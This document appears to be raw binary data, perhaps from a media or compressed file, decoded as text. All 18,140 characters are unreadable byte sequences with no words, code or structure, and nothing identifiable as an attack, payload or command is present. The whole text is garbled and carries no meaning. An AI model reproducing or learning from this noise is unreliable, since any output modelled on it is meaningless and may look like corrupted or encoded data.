R�v���먡��=AVί7�3Ȳ]�������J��Ew�!�n�5~)>� ��W��w����	��1_5Ȭ�e�37+��H�����6{�w�^w�����(�P�!?�R�qn�):�}�k���h����b�M��H�~]����r��u�.��X��»�=��(���������)��	���J�����ԅ�׾.�@-��X��I��{�K蘯P����ɖ����9�)Z��xo�7���x����M��~�N���`�٨�Ψ�s�(_
����+*��ڪ�(�i��w��ָ m���͎ ?�6?�y��dw?�͌��іM�٘����r?��F�Q��(��l���#�i�j?�
� ������������(ҮI���Ѯ��-�w�����exw��숇DP�h�O{�D�٠�������nX�g�� � ���b����X����y��e�w(�H�=����&�p �wH���O��e���ʎ�����!
��)�w�����`�� ������iY�SxW(�G���Hǎ	�����`H�W�������o��ᘥw`]��`������ȟ˭��y�
��X�~��t�𠱘^���[��ˎ���`�sO��Y�=-�mI!���oロ�ɑߍ)���⩥"�w��f� ���Q�������[�����호X�1����=�`���q��H��h�������I��y�ظ����١���p�A���l���i��i���ki�o�v����ap�˸��8��iت�I���U*������[(�`��kq�A ��w��oȊ+Ȋ�������:�>��i�؟����͆���O��i�G��p�����t/Tq�� �Aᘎ�г��BJ����:�{��(�"������y���/q�nȎR땂)\��s���P��J�I(tp�m��U��6x�x+�(���<9��r��Oq�S�#�t���(��x����M��/����eH(��L�����h�D�,��)	���胢h����~ų��dH��������9ˋ���й1���8�Tw��VH�ʸ����mx�$y��ߊ鍴����ׯ)�Ox�m�n8wH(���H��h*5?��1��|��oo���.t.��螊��*���)��ȶw�,,��Z��a�ZB��H��8�:� �������� �{��h����(�����j�)b����*9,w��2"):�d~�e�(�P�%/�wH����L�%�yb?�V��#����',\&+��I��i��J����6�������o�G��0����i �w{ �q�"��ȶ�����U�'�9�,<��r��c;��������󧟆nH�)���;�B�o��2��q��IR�>��
�����
m�<�*�C<2/�ހ��T��ѳ�ԓ�a���b��8�$����0�R&"!�Ê12?�W���mM3�������h� �2"�+<�R���s��+���$"�2ĳ#7�d1-�S����w�e �� =r�O��ߪ`��W:��)�R؊�*�����(��x�8�=�-ww���c���:1�c3�M���p�=r�h�2����8��H���8���������H������s�b�>`X��s��8�qA@6����8o/%�	��>i:�w8�������،�85��K��������ass��:��#�4���n�3���kH�Ɏ	�׸K�ԁ�>J��K�،������m-?�0��%��84I���{i��?m����;��9�Ϲ���ߒ�z�M�85�8��\����<J�DN;b�w�N�S��4�Y��J�3��m�IN��ɺ#��տ�T��ӄK{9��:Jw��!���X��h�7��m?�ʘ��ʹ� �y(q��i��LK���X2���ɘKz�M���َքC	�C ��J�/�	7o(�)ʵ-��c�.�����;b(���̊�@3ͨ�`h��	V��h�옆8��V�󨨻HH�%���y���=	B{t�혌�,B#�Yl�X�D�z�����`XE��e��'���DL�UNa3CwXF�R��wٌ3�Y-t�؃=���`x�9��s��Ȇ��3h���r'�"��F��I/����	ԁ�]�85w����!J��G:$<C1��x�}@�L��*.a\2RZ8�����M�G8]T#[w�}�D&� S�^���EA	��%�ǱD�*C������+��H����8�8J�4�+8W`i����`Z���dÙ�9�#<'1?���l����M-�SPKp��x�!r�n��m�Zʎ-�+Ȇd8kت���J�wXGw��?���؊ IZ�y��8VM͌cuV�x�o�P#�䌩�DE�58�U�OP�b1�������(V�H�x��yuVz�L��9�ņ�ˎ���\T9�6n��h����8���4�(��z�����6V�X����cE�"�o���Ⱥ2�Ge- ��8�bhS�j�J^���+8�*�h���i�&��Xk�����T5��͎0��R��d�e��k\�s(����~�18V�i���.����¨�����w�IW�MM����j��h���8
�a�f�CV��6��n��Lj�wxV���-�b��z%�����׏WM����>��� ��k����Sh���ت�2�#�b�ȍ�`ܘ����%֠�Hb���x�kcŌ�w8ck�f�ӗ;����S�󠨹�a�`�S�=�W�8�#V��X�(������bz��z�i&��ȍcՄv��A���lY�fHfkXGV\��H3��h��8��xV��H�w���X��b��	XwV�wxouxm�hx�f�6�ln��df��v�(�8���*���n�������gy�
�w��V��p׿Fx��b������8V��j����bH�֨dmsK����n1ܝ�|VXV�^k����Vz��y����`�NV<�H��=�Ю��a��w~cf�#�]@�i��ٗ�9V�'x��x�瘛��wvh�7V�v�@����c��n�7J��9����w�6��,���k�(b�8z��FVz�YbY�u;7V�wj��X���u�ف��o�膠�tfL�̮l��3��Ȭ�ih�V�%����ru�xGh������
�lv�q�E�ˎ���{��4��v��X(���7)�xD7��A�:*-AwX��KA�=��`������ڹ�o�J�˩v���T��l�Ĉ"�l��ot��l�S0$}~��x���|�	���bt��X�����P'�i�͓���)kN�� �j���M��������<��ے�φg��<L���w����	�I�����ܨʏ�s�(���ʍ,v!��Z�ֺ�L<h�eW�ˊ�<�x�f��]v�e^}�x��#���x��"c& �ȉ ro1��& N�F���!0K��(	���踫����P�ϣpNsO�SԪ���*#��pc�
�H���J(I� +���jO��J1F��3gE�
:,�wy�Y(Ĩ��rnL%@x` �Ьk͒[� ��
�xOO�H�Ȱ@��a����L���8�����'�Z�w�5��T��N����2!`ļw�ϔ��z��hꩩ�s�F��p���O��������Aج�Y]��&Ɉf��o��� L�R���q �N0�`��rA(��0i����"���@�k��.J[��^�I(��BF�f�@]��9Ȉ��x�����g��`q�Q�α{�2�
��v��(&}e��vY~���O����Z�l��q�4@�a���l���vO���	����t����� wa��X�(��	��TI�Iw�&�����:N$�����_w9h��������0!d�)},\i�nI,��hp*�� �Z�
��H�x�&~r�'�*�v�S��BT����o��ʪ���o����������pj��6Y�vv�j�U 2�0d�'��@��ҸKX�"��ڸ/����I X�O�C@9%�^��l�RGP(a��v(��4~�����qs�7�}�(+��e�[kH�R�����H��h�?#�����K�0i��Tj�� M�~w�H	�KC��^|6kU����wB�Ȁ�ߨ˲Ȉ
�����L&����0K�&)�;�(��ʉ��HU�h�J&���"��>��P��<�ڃ`x�t��|�����B�3�J��h��DL�� P�n�L���� ��Xh��p��$x�ڰ�5���
Ԅ
@��h��Ȋ,�ˀ"2�+�ZI,�H��`���ϋ�p���"*ɪ��u�� ,� 8�#��t9	��x���vz��D���p*�L�$�.��$���O������2a�Ȉ��q����w�������숈�w�w�t���I	wXt;{�B��wEp�,�w2P���CȤ���@
����&�ۨL�����i�����v�so�hL���� ���*��2�}�7�Ǎ�I�zO�F�V(��@�����|��;OD�8����w6dy����w��qx@7����tzgȿ�i�UzG�#5ؙ�a��CH)���q�� ����yl[6��1��K#wz�@h�	�v�����)���q�+H��ƄY�in̿v���������R�[�H4w��ȿ�)���u�� �w�����������i7��l�똭��XM���X�Y͟ƌy����R�+	�N��J�թR��0H���Q�J��(���iK��`����<L��5l������˂�_��PhZ�R�����ꍛ̚ft��lt[��`^U�\ټ����Xي��(��H�n����ˉ9Y���|����K��������Z�����I�x���`�Ȋ�{l�O�)W����`�J�<�� �����Ȉ׀yw_Bۿ�0	���&�	F�����w$x	�w��ʁy�-ш:w�������"���,����؞#v[蘌��H����6��'�t[˲�H$�\xɒ�$8�+����3�
ߝ�}y��8龯��r��F�XH���)M������oG��p���^�$B�t�Β��Hl��I��d��+Ȝ��F��X�T*2��ў	��������^���8J��D�؇i(F����Ȓ�tF�ҳr	�ww(|U��0�sw P��5~������Hn�n,����]S��W|�d����F�l�vɃ�4��Ti�:@�]���l�k(�ZoQ#'v�ܞ��6cjd$�΂LR3�cFz�)����\؋���� ����ʩ���K���_w��fw�:�2�l�멸�����Hd���$����@�Ԏ
8)��������i���ɞ<ȋ�,���	J����+�/Ȋ�q�J���ʌ`J��#	4Ç}��^I���a����X����˒w��Qu+��@�v�(�1�����<��� �iɀ�K H�ٱ�ʖܣ%X���H����Qx�c��8�Ȏ���ꨋGvI	���Ȉ�@���p��q�`�����jsX����ס ��hx���R���p��ߘ�������c�I�\���劻*����ɋ������e��,��ٔ ������8ɘ�:�����QC�6���4Cg�ϲ�@B�$Ȅ�D�t���*��}��I�1��Z�}w���I���tL�����3�*h
� �8��Y��!�*�"Ȏ� H��8�X?,q.�w�J�.������{��ك�xO��P��v+�� ���$��	���h���jł�MG��x��)-9��2�ܭA���Ev��������x�^�4���Ԩ9VŊ��I�2I�����9��Ⱥ������j:��+j��pHϲw��H���	�e<x	J!`�ՌJQl����L�"��8�q��D�Ow�؅L�O����>v놥����8�F���8�ʴ��(w�׿t��4"��l�hkΝ��hL�#��HʄhvB����5�Ȁ���]� �A\b�z�lI��pJ�f
��������T�����X���^s��釀��V*���HŨ{M�������M���%ӀL���J�:���v4wβE��:���q���	T"��Ƀ�	��삱�B�vI�À,�@�x�.���$F� �v�k��#�	�9 �d��0�w"l��T魯/��� �U�n$��P�����wY������}W�N�K��RD𫉬inimv����@L-�ы1Z:�����ǅf��}��
���@kp8�����Xi��8�:�ma��F�8{-��:���@���ņ�0r].b$a2�`C��</�Hc��A�r2���èvþ�]���������<Ò�	��6�Q)w�7`���b0�x�3�Ѐ�<EY��k�� ���y�G�Z�H��xg� h�o�9��
?Ri�wQ��4I���Ȁw?Ȗ�����^�X��5J˨�l��̕��2�b��3���˅�x�Eg��(�N=�v�`��TfXژz���d؏+����n� p�.��h���i����wX��������?3�X� ���P�� � f��J6�*}+��b�� ��1d�R������x���	RO�KΨ�z"���̙�|�7�����Y����y�I��+��X��P�N�
�x���@w��J����3�SN�r'�0Q�]�Ux�|��W|W.�FD�����zX���ȿ<��w��iX����X͋�����hx�������eX��{��� �{o��~�����E��ڟ�ۊ�+����������9�舎��۷������	�϶�P��j�숇;>�����V��s.��������@�X��|i�-٥� n��x�?����`��������T��8���[��X�����"����
A�޶�fh��w��w��������ˊ��������g��X�����ߋ��Z��o��������J�z��j�Y���؊�xȇ��4��C꿋���h��p�%�����O�+?�
�U�Ǖ��V��1ڞ��0�
�?̔���ȩ>H�í�����Ύ=��=���\����v����8�iH�WH�u_��8��HwȞ*��͊ü���THc��x��h��H����w������ z��_��\�l�����W�w��������������;y�0���������~����V�	������p�4������P���[�{(�w����������x�[O��h�H������集���f�����Vx��ɏ��WX��S(�b��;��2���y�wȺRȪ[��ǈ�:��������!M��������~���x �Ԩ��A�00w�*���l��.)�Ox�V��ݠ0ꉟ��\��@݁�p� ��V��g�Qw?�i�$0�K����H��I������W	���h�q����/���g������Vx����w� ��g�����0��jh�W���ђ���;�L
�������w(�;�k���������� +V�!��"��p�H(1��X�/Y�3��1J����D����l�����R�ˎ�������(�c������ ���Ӳ�j������ -�.����kx�иx�ْ/)�eQ�.w	���� J�ժ�l��9�Ǳ+;	-����R/Q����PK�a��X�ᩘ��,�A���y�Ύ7�+��h�/���i�>��?R��;A�b�f�.����x���YR8�荥���y��8��Hy #�����#!j���f*?R��x����q����������8�vb%�؎3؎����8�{�Ȝ�O�L����/r��L������$G$v���p��F�k2�vҎ�Xa[����V�8�ٌ�#9�w��a(��r����Ǔ��� +��ih�����8����X�Ð�~�ͨ���=������w����B�Gb��-|�,���C-����o�w���#:�x���;w�;�S͵p�R�������H�+�hq��H���kx,�@��Y��X��>�������0���0x��h%w8�����ӎ}�:���c!̹�پ��������������h2؁�=�C:���i�2D:�w8;����H����<w"1wx�9�)�'A
�였��5��8����ɜ��/�<��#����K�o�����ɸ��"-�Y1l��G� �o�$s2H:	����=g#����h�`�9h�?s�j����ʓ�4�5m�/*r�F"��|�V�Iw�Ic%0ȗ��&;I
�R�or�y=�����K������`��LT
L��K�Y��8�T�i=�;Ȑk2�؇1-`h�h��T#���'!��ɀ/g�?(��k����	{���XK%�8�3��h?�w=x9�JJ%����{�c̑���=���n�?��
'����ۇ}��؇�X�Wr�!S�W�A� �%��C�ȿ�9�� ��#_������Msp���5�ٙ}�B����-x�{ؤa<����������g|�TēI���1�ODb������Fd�
�گ������'�`�5����� �����s⏒ :�ɩ�Ō��k�on��K����)����
���H����z�����l�GV�KD�}T<��gwN������>�$���-l��>�����z���AXU������w(�t��h�0B!���򿭨��\̩��߇^c��;��b���(�n��l�6����_JDj���H�[ÜV�YT*^��1���Jx*��6�jE����u� �����؍�u����%��Pi�Ђ^�������+�'���͎�M���S���XHQ�r=�Q�{4&���A�ۼ��)��Ȏ�Q��>^��`(���˶(6�XT粘o�������P��wuۙ��H�⫌�O�lp�[����ɷӥ�$�=�&S��p��X+�f���h�Kj��_�k����p0}�$������W<���� Ȼ������K�HE�"�l��V��7*�ۚ��%�iB倠Xi3��^s�δ)��j���3�F�I�N���v��x��-��Y��X����
�8𝿆�f�hk�9̓�&��� Qp��f܋�ЋŌ��̎l��ut8>�����Ж����
�3U����WQ��qX���\��{��w����(g>0��x������	�Ѽ����j�mW�^�N���k��p1V%p���� �jH�(�� 9������1b�L����@�d��`\@QGyp�m�+H����u������ŉ�Ά�ihcҺ��(T���y`*A�M�Xd��(KL�-�)�SU�Iʤ��V�I��()�(����mѸ)[������?h�W"����M(�T�+a������I�!��4�W��R�z���ȆbS���j����Ęwa�y]�`(��9�ڕ����w����8��a�·y�����bS���mٖ���x�[�e_��a�{�5P�Ʉk�x_뇑��ȆdH���Bw���i�q��Uh�xhPԳ���BM��Ej���}$��Wؠ�KXy8pw�+��X㻸w���w��7�X�M�TH�����y��x�"�� 	o�9��U{���h�~ ыi�jH��=��8�EN=�T���H�Ϙa���&�����-c��6������a����	n����w��y�`��nx�
0�����p���H�Ⴧ�8������y%2�it��Ӈ�w����h7���>���ɀl�|ȿ���6�r
h�T7�i�qp�芑�	��JlD�،F�;i׉����;{�����հI�	��(�?J������JI���iX�p��J7�	����������Ɠ�wm� �hX	�ެ��S���~���i釶"�h��+�	���#��	H`���G��ֆ���ʧ������}�3�3u��&ӝ��px��?��6��
�M��4�e���à��4v�NEc�'�D���6�	�zm��� �D��	�y�6n��F_w2a����h�G/[�����q����w�������숈�w�w�� �EH���X@�+�7���T��KA�����[�Y��v�r_m�L��>�i�	������iLN�����x�����2y��J��ɏ��B|׀�řV(������9Yg�N����I��aȯ���iJ
���v!�x��D�끄�	T�̚Pm'H���N̋�(I������1�A-���s��l7�F>��_�������h�^� 0J�e���f� N�	��2{'� �6�ʮt�[����5yg\�	*�P��,�a��v%w%�&���&�i�m'�:��pm��w�DhD�ȧ����ؾ�)\�����\u;����X���B����K���O�j5��o���+Ȋ�j	���Z)ҭp��D�˗�X؀Ɋ�Oܣ�1�݉_QM���8�̐��́���*���ɪ�,x�&ʨ6������Ö6���C�/�Ұ /�qXǋ�l��ԁ\ݖ�X�ř8ɁH0���x��e<�F��({ǲa�Ƃ���_��H�Ɏl��ˌ��w�wt�c���LKȑ���%h͉U�J��P�A�8�,R�� �Ƈ뮸I�xɆ�)�l�H~���L�M��ۜ��d%��/Ⱦ���w�+���H}L�v�H���
	���|�� apX���&8j��u�+���y���x(@uk�3���I�\�yǷ��+'����՞�䈖�!%^E�x�/��I��9
N�H{	���契�$���΅w��z��$�c��-:&ѭ,�\�:	��@���jq�N���X�#�}�����w艏�D���p�.=���+�U�{�^w(�%�տ�ܮ�<U��|rǤ|Z��,"�/�w���$�J���KI���F.���N��tcC��HXܐ��>#ȩ���g��2��	V��䘃o�XD)�$����$ĸ	�";FF�cǿ��K��2g�I�x|��� ����t�%���۾I���Q����@�F�����Љ�j���������cp�6��W�ȃ�؋�H��0
�$�����_�Ț��AIc�[�B�w�)�TH��A���)�u`ʞJ�����Ѐ7y��-���l���/���K����������w@�fh�����<ې����H��`
�ҹ���i��
*���ф�m�U�F��b��ɝ���\��� R����N�tO$������آ�;�X��������i���Q�����)�ǀк'��|H��πK�
���a���x��4/����F(��J���H���e����h���ʬ9��Ƹw�-������ t��g�cЏrȘ�|(�S�@�O��ȴ�8J�tI�����J����Z���������Ρ%hK�.X�������{Z�t��T�/������� ��&N���C�#	������|"�m �
�����H�ݎz�̨��QF�������A�X��$�9���J�:(���:��y����� i�X��"؍vɪ�HXL�����#�5$��I�0)���	��+�e<��������x~I�w�[��x�xً��
�߀��Sق�(+��&���F����(I�X��L
��௛ಋ�@���1I9�{����f%���<���6Pe�@H���H�v�J�	�k�^0�.�w�h�d(+wpM�[��Z�@�������芉�hZt�巍@�����I���ς��a����v��H�!(�.���T��(�Nu��
�쉟�HN�x��	�i�UhN�T���i����^j�w\Ĩ�J�����d	�`�ۻ�J�$�wܡ���y9\�DɈ�A'��A�Ȩ�@�~O�d�k��ˆ|������j�Ƕ��z؀�X�=��F��l�<�Iwp�X苒�E���SDP�Pфh��zC-�0Bź*��`���@�h���j`��r���Ϫ��Ⱥ�\!T�pK�X������Ll��%����O���H�8r����͆��ʐu�&(�`ʃ�_�غ�<Ȩvv��r�
Lࢹt��
ﬃ� E�Be������D����{�ސ͂����t��w5����wX���t�{���8�th�٭	��F�扎��H�ި	�N��K)�R��L��'��+��\��t˕i �����;TV�f�����n������Ϸ����7���
Pr��l�O>K�I+���(�q�� ��Ȉ��H�D9���֨�G���l�5V�x�/��*y�x�އx�<�g�5�� �����eۨp4uka��I\Ә��u+�W�mI9��v�2`���eWw_m(/�8uɁ'��}��5w��v	�(K���? T������`������Ʌw�OM?9���N�G�������+/��X�����������x��l؇bO�e��e��O��ꪘ�H��Y��H��	
׿�S�w�����@�����o�1��h�8��	�{��/���>����$[<j
�(��H�E�����]ෞ���.����O��������X��p���� ��8�_	l{Ġ|��)
�����b����O���� wȼ�8��w~�x8ʶhd����p�B��p�ֈ����{�� 
V��0��^�(�A� �-���K����� �X�wX��\����� ����fO��h��`�w��=�V������8��G��н�Ȇe�������I 5P������0�D��VH������ʨ�)l��鍦8��m�� �`l�,*��_�=������������x�ذ=��c?	�\�dHW���p�ｘʈ��z����S��i�(���Gx�Kw8��������©�9�jP�fx�a�1�/�P*���f(	���l��H�}��q��������H��X��ȓ���� �v/�_��8{�<]��ȏ�P ��5���a�y�J��ۑ����Q�`(�V8��w؊���_���|���x����Ȇ֯�Fp��H�2{����9�߮�u���@�©�bp�fP0_�*�|�����x�R��	��	�oz�荑	�8��|��,�����k����1����w���x�KX��	����;�݁hӁ���Ɋ����.o�3����)q��������	�?P��x(������@���+��J�9���ʆ������>�w������\z����(����H�K��o��P�m���r�ʂ)l���Y�H�L�������⥶�H�wh���*��
�{�?X��~���b���	T�w����?��j3�,�#���i���Ȋ+����܋�>8�RX�Hh�uw����4�Ȋ��fH�R�V��8��+����麢<�y�/���X�wv��a�x�H����>(�e��H�R*�I��遱z�<���ĉ�����9.n��e�,��y;����鰟T��������H����k�ވ��(��h�wH�6������x��،�H�ٰ(����(m@�wX�go����l�/&!��)���~і��R�HȔ�؊�.���8��x��+Q����Y�/�Կ�Wx:BA��w������I#w(9jj�H�&4"-%B#�x�>���q9ĩ�ih��h�+�'!-����wH��C�Vx=����~,��,3k�$&bi�RH�&����o9 ��<��\�ʈ0�pI�㡘!����hΑ���X�C�C�>�#��?���/:.�O���j�&���Q;������h����?�I�h�I:����K����x�"k�ȟ�K�AL��z����U��Z*�Y�`x�����#����Ȝ�Sw�3;�ܵ�3S����7w��c>i��o��ϒ�X<Z��|���.Fs�E���d����
to�k�1x����3�
�@�E�����h�
C*b���ω2wh��?Ƃ-jx�q����J�X
D���,�9�1�(13;%�����b�-�	2�y'vÆx���P�p'FI<��_��Ĩ�w8<�Y��d��9?5ǲ���%���h���>�h�>���y����H<^�����4$ʨL��;�X��	��Pܠ����7��@�N��p���z�w�@!7��*�Px��\�U�-��2�D�p��tN�?l8I��O�D��8���؎3H�،p@��C�D*���_�A�i2w���(�eHA�p���w�A���M>����E	'���^ė'����.
�d7��zC��?���v�:}H*�CLAd��E��g��sE\@]t�W4����<������D�A�lD�M�KOC��{6 }� ��`�zx=��(� �Sð����x�3؎�%�D�����u@�����2�w��N���҈RK񰘙(D�@*�����T���؎�Ռ0D������|�G��u{���+FF�A�������r��#$�>7�H\�]�u���]����%��,]�
���U�o�
Hќp0L���4������_�ţXq����bx��2�'g������I�	'�PE���2�� T��C�)�Q�4��g��<j���I��JG�����̜���XQ�AGV$��7Q��Ȏ}C
����TI�|��w,L� D=2t�0��������t�0�ZU�EqBWt�}��<�xr�_�\��I��eH�P��p+�[��F��Υ8��{�����8�XZp�UVx��Tt�Y=R"���������]_�V�PL�k=U7K�'�(Sv�؋)��iɊy�{8�lʺ��_ZW�u�Z������
��x��\��J��m�Q_sYL58YR�>N)S'��J���bD��D�^q�Zi�O�JЦkwb_F�[�����5�`�۠iwx��w&��D�����I���|Pt��������m�V**���H"��a�n�N�ŉ��
�� 
E�["E˶����e��ף3�@��(��H�7&�Lv��U�A�^ʣ���x��b8��R�
b����{K��鍯�UW�at��L�fH�d�I�ń������bo�ydw(�w�X�'X`_S�2�����9���_J-�9���8| �K�duȍ�h�)�w���A�����bw��_+Y6k�h�t6�e��"_��2_�A�V��w��}����d��y�葊ɍ�w���[t�����W�Y���������~6�4�z`�+��dK�("�Q�9���S��L�y�|��'�ܘ��X��hw����| Ȍ����>zF�x��}��`
�p,I���P2 � |���z����`�d�(��x~�W��8�uh��'�����f�x���M�v�-���g�)�';=��{�7��U���)@=��'��XqW~Hv��dlv��x��H~B'� �!���jN��Ɏ$x�nw��c�{���"��sgS��9��2���d�W����u���'�-7qe�t��L��cJ)�?JO7�wZ<p?*N��w�^pǈ�1�hzg����wC�:,L�����ٚ���La�m�7��`p_�k��u���m	L����I�J����p����wsOMc>�` Js`3����Q����@�=�����:�����p�&1�����E�"X��荲��w	ͯ���w� uO>a�������*�r}��[	wG�����W���´���]���pn�M����I�n�VJ�A���T��ެ�:�	��L���IQ��j�t��W6u��9�Nn��`�$Jª�����4a�;EP�O���+�@C��(�A��¬	�ڨ>� ��)  k��~k�*v��!J�8�)�sτ���ڪO��o�>Q�����h)Bj�BK�Xs���@�^�i���X�'� �M�po	�|��tC�2������L(Ą���`��r[d��4�wO��Aph�@�(b<���ا��v�[�Rv�  ����";*��@G��*��ˌ��ϺJ���4A������4�Ĺ�v)�*�Y(I�q������Đ݉�6�����������ӥ����Lx��׳������
��8��{@�a����C����������rO������:pPs�:ұhh�vi�X���ȕ��*�txBϩ�+�}�A��C`��zȩ��ͭ��Z��j+��)�B J��I��DhwH
�H�k�h�﷭5o�q0(���v/���C���j��P��fxI����	��D���Iw�A]"��*��L��!�����+�甔/N�N��P��cn���~���=����f�6 �
���g-�jª/���<�C ���͊z�/T}��j��gt��f�5|�1i.�
�k������̓N��i+�ֈ�v9��A�I�z����tPr��!ʗ�^�|������M�X��EH��g�)�� �X�Î�w�jQ��������K���ς���L��3���f		��sO�?|��ь3I�
�̨���� {� ��Ks��ʚFG����L��2�ɋЊ���	��K�ꙃ	��$�Pc����a����Zh�H�ؚ�)�j��(����)���������\�|���ȩ�� ��0L�A�Iј�t��LP��q��芄w0ʩW���x�ik�a��j�`�OX�Ȏ��ˇ�0M��H0f���D:��*�m�슅��B������Zi��|z�7�,�BaJ��g����!$�{��To��
�g��A�����){k���؋Oqz���
���Lp����k�G�G�����^��XȌ��C ڲp���;Jʱ�!���*��
���� m�XH~���Up$�Ȉ��q����w�������숈�w�w��p'���w�v����P8��h���v�8h��� -Ë w0�i����t��x��	U�R��*���2� |�I���`�(�
�ʘ�r'�#-�����nט'���xg�ߤw:�p0틊勥����B����PK���wBu���B��Av3����
��u_�(�ن����όw���K�
��� p�hH���C�%�f2����K�#�H�wӪ�n������;:���猱���[Q�?�u��d�T3wwk�(L��w<�����I�IYv�G\N_~�A���J/�D��W�˨�L�U��V�VA�����HI�64.J�w�螠Zu��J����U���MȺ�x�����р�v�߁����T!����ʊ̮�����z��O��%���w(��ʠ��ˀ�Qԉ���k�EX�՘�ɟ%��ɌD��H�H$>h�%�����(��l{ǂw$x���i��>4�^�𑒋l�X����Ŋ���������(�ʘ�PگwpK��wɊ�`ʂ<.{ǲ4.���(h�=�����Yݤ��<�� ����	ZƜ8I۾(����)(����	���F�����Hˎ��x)�I�
=�x��ഭ��M�B���_��������
�e��/i�!C�1j�����yǇ�Ȇ'n$���w$�`�7ƨ�&��	����
H����(��ح�)\�������H��(�0'�h���xzD�/�@��$8ʝ������l������ )N����T��	w�ԉ��t��~5Ii�䘌��
�&��C�t�JAeƈ���zG��y	��s�?�&��7vk�w���<���EJ�w�N��(�R����Ҏ����v�XK���膀�|8F�w����/����Tb�`��z��t̎��l�xȶ�s�>P�������K���L��(�����J�� 
���5��k����^�,H�e����x����)�������)��J�6��� ��ʀ����ɲقʘ��T��yK�w�i�����w��DD>��(k�`�U������X����-لh�x �����	D���.�ʋ�4l��P
���
��誟a鷒���0B�%
��(�5�$k�W������	�ݸ7tM����ԞHL�$�c�	�����6ȪJ��w�K�� �E��B1����8�TX���
��+/���Z�,������ο�x	�􈎸L��������pO��-?������ØRK�(Ai)���x(��8J�=tڨ����9w��D��c�I�J@���H�ϰ��*��M��1D��ɜP(���)�~��P���Њ� �0�@L�FP
wr9���%AȲ"�@�k.��ϲn��D)��pO��hȠ�)1�t��<���I������1ɐ{��I�wA����<�	H����1��)㔸~"h���H���"VTH�́�ЀzȊ�Ђ�wHʕ��
�������@�C���K���	��hLq�h�5��ˈ������	�9�ʎ�=��w������ժ�E܊�������
DI�8H�vI;���<�H�z��5e쎓(ɐJȔ������$�C�T��u�J���Ъ���)��D�܉�w	��t��^_���Ub*Y���˕w����삁� ���-���K��9���e%a�S�����˄�hL�����*H�=�����T���Y��y�𨳑��8�(K���O��p׽,��T˓�x��t���:��Z���Y���ώ.��������XT��w3����� ����@��d��p|/��J2������x��<��˔��H׺X��.��(ݳR������>�I�� ��`�.Ȯ��ӑ�X ��������^��X��k_�˴Ny�˕<���zX�V}f�����T��C%�	��M��W���`�� [�m����V��U��>�ne��Z�l�̪�� ��q@
2���-d�� .��x	�h1�b�LOIh��e�ep��Hf��4�+��5����]��mw&ݚ���
?d�Љ�L��Ĩ�[���5����42��򃮨��S���OL[���6:)Vr��F�hpO���y�jQ\���i�:[���� �y��j��T�R��Ө��K�DI���u��h�h�H����c�_\��� �(y���h�	�ܘfW0��7q���/c��R}���πV�JV��K�ְ�p�DLv�萸Xp�h��>=���Tt@o5~1_��d��w�	�Sp�_חM�T������Ng�]`�sw@I�v\��j������n���K�4�u7�r�u��h��T�7X�����Ί���h�b��l_�L����x�m�e�i8��8�yX	k(�o��H�����w��K��0
����y�v����K��O�	�@������V��x��h��I�����n�dh��θ
wh�X׊��1/
0�����������!�������x�i�V��8�H�����z��8���T��Lh�/��t.����`H
�(
�I ww�D���\��h�f��� o���mO�g��y8�w舘X����f���H��ɳl����<�wh��f�@6�Ηx�H ���!��(�n�	�?����8�Ȋ�Xw��%�����8��`�i�O��̊��� � �Xf���,�_����K?�~ޣn��@��������?��|����ȥ�� ���O���ɭ�䍠B׊�f 
߀������X��Hԗ����f��Ƭ�����؟w8��w8�9���������Y�������醛���z��ٱ耕��4���vj��	�{��gȋo�AУ7��~0��z��荊Y��(�9�V��w�����7��8��莽x�f�,[0�d����|�ZM��)����7o�eȆΚ�
P�k���)�U�����hI��2����X�Z�=�h�= 0׀�������UH������h�l�x��fȊ4���胦��Jѯ��1˞������᠛��A��w1�������4�ɗ(�l�J�����X��x�����h��`���H����T��َQ*�#a�O����-o��x���3�ɝb�K���"�د=y�������t�߈��B\H���Ɍ���8�����h�S��	�#��x��ȏ1��D��e��)�)���R���T�����j��߸�H��:������<�����I�i|��x�Y�	��v��d+�7,�L,�2/錎��w���:�$ɤ-0��(�x��wr���$���P��ʶ���B�h����x���������¬.;,�1������2*wH��y�ޒ���R��I�!^@�I9+�b+ix�
�ۜ"����= "�����ґ�偄��-�� U��t��P�[�����
�	*�Oq�r��Ϙ"?���$>�,!��%���Vy����i�&z�O��i�U)8k�����^�����-�����8ċه�ͣf�:p�ػ�r'Б�w�-jR�-����:w�����&�������k�:�+.U���q�7'���O�²)�|�j�h��v=%i�Ox-H���?��Z���3�.r��鍭��Ã��#�Z/oT(��j�?��R8 ��(�r�{�����@>��쵊�'	���q@!�"��I@)V�(�ъR�t!���;+|��x��H�����l�^����V����(�S�����6��@N!�/s�Y�t��<�i܎!��x��8�/�w��:C����>�y�~w���!`37��p���1w�{A��8���2�8�!,2�97w��%��|��TH�P��b8�^��}?�}�$�ì��?�H�Q<�xI��q#7!�JV��!�V��I�Zo�j5���jH���l����}�:sI�s�U�"�J��J��J!ӌ�iL�I�ꓔ`ر�h��f�'���j���6�?��CK	�Iq@6��դ��q������J^�O��M�d�z���9�Zo�Z_.�"�YH���w/�(`����_6KSN�ń7F�5�7�Ԍ�ہ�0w���MM�I;w�����Z���4@�i�<�I�,��47ZN�ũ�J�x� cAwX�SpL���ih�)0���`̨��P�Ί	�j��h�foK��2�崈Q�JFӌbԎ7u���x̴���c�J)K�Y�1��p�%oK�@6��1��23(FbĘᒔ��)�Ig��m���Δ.���CI�X���"�Ď�.�Ԏ�4FFӎ�%�w��H�K�w���
B��Y������	[;�X{�Z�"�SNQ<3J$A��D�2�A�\O���iX9��>V�>ZHT0��U.��Z���  C)kw��!���+X�]J�����W�<���j�0M�γ��@J��{�^��ʑ��f�nȣ��@}�VX�����ĘӏP%���x�������P�N���1云7��;�C��"d�Ӥ�k9�:��	� u[��Iԟ���	0���?5����1���`hGT�&���^���w���9���XJ��x[Z���U0�)���B�d�<U
_��[�w��RIي��P/t��輦�E���u�����)�ݸ�F����Gu�s���������\��9�dE�IihN펇ƻ<Ř
z�x���:q�J9�l�9�~�d�hoh�i"F�K�ًw�ѥ��ʆ���8����q������c�he>_Y䢘+h��ܝam�Y�T󜨼�9���v�n,����V�H���&�,��wͲ�����i��Rg���t��w8Mn"Bw�Ew{ɘ]qSp�l�nh��l�}��(�$�	������3Q�,.����
